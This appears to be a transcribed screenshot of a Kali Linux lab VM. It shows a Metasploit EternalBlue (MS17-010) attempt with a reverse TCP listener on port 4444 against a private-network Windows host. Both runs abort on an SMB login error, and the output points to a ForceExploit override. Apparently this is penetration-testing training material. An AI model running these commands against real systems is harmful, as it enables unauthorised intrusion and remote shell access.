 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 5) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 16 09:35 1
root@kali: ~
root@kali: ~ 135x30
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.82.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.82.181:4444
[*] 192.168.82.209:135 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.82.209:135 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.82.209:135 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.82.209:135 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.82.209:135 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override
check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.82.181:4444
[*] 192.168.82.209:135 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.82.209:135 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.82.209:135 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.82.209:135 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.82.209:135 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override
check result.